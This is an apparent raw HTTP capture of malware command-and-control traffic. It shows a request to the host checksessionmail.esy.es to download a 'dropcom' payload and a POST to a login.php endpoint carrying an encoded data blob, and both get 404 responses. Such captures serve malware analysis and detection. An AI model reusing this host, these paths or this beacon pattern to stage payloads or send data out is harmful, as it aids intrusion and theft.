 GET /getcom/download.php?file=D3180855_dropcom HTTP/1.1
User-Agent: HTTP
Host: checksessionmail.esy.es

HTTP/1.1 404 Not Found
Server: openresty
Date: Tue, 11 Sep 2018 02:09:41 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 217
Connection: keep-alive

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /getcom/download.php was not found on this server.</p>
</body></html>
POST /getcom/login.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: HTTP
Host: checksessionmail.esy.es
Content-Length: 404
Connection: Keep-Alive
Cache-Control: no-cache

id=D3180855&passwd=RGqc0he4hMkUhGglsLZPhA19zkfB0Pr0eqBWBhxoHubiAE9huznYNaOmVTX
GI>Tzc9pfhsudtDWFC4aLH8fadcTVNUToHUmxXwqkRw5wbGBluC5soXKfqxRGZiVhgeGh95Lz8IiF5
rRqdj3uqG5lFiBz2L0S>Xeh>yMwuc1PHkLLGKepQElp69ZYlqBoABnc1hX1VObWeD0gRDeXbzaJBsv
Ngoh>vsjm>OVmkVaDIkZ2oqHnGRkRZ3R20VwzN>iBtaVbrO2IlDNFAc5kNROLlXGm5NFPJo9KNkBi>
47BvMPnXZ/mx/BiWJCbjh78Tj8DBNvDwUwMWdq8DnQM/
qBfy6pA7OJHO6L4rpi9zHso7>oJB>Sk1p42XHZr8gjICwUD=HTTP/1.1 404 Not Found
Server: openresty
Date: Tue, 11 Sep 2018 02:09:42 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 214
Connection: keep-alive